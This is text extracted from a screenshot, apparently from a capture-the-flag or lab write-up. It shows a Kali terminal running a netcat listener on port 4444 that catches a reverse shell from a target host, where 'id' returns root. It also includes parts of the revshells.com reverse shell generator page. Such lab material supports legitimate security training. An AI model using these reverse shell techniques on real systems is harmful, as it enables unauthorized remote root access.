 ┌──(cyberkhalid㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.18.89.165] from (UNKNOWN) [10.10.55.100] 42123
bash: no job control in this shell
root@debian:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@debian:~#
https://www.revshells.com
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Engine
Reverse Shell Generator
IP & Port
IP 10.18.89.165 Port 1000 +1
privileges required.
Listener
Advanced
nc -lvnp
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced